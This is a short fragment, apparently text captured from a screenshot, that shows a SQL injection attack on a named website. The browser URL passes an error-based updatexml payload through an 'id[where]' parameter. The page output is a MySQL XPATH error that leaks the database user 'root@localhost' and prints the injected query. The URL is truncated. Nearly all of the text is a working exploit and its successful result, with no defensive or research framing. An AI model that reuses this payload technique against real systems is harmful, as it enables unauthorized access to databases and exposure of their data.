 不安全 www.tp321.com/index.php/home/Member/apply_show/?id[where]=1%20and%20updatexml(1,conc...
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT *
FROM `dt_task_apply` WHERE 1 and
updatexml(1,concat(0x7e,user(),0x7e),1)-- LIMIT 1
错误位置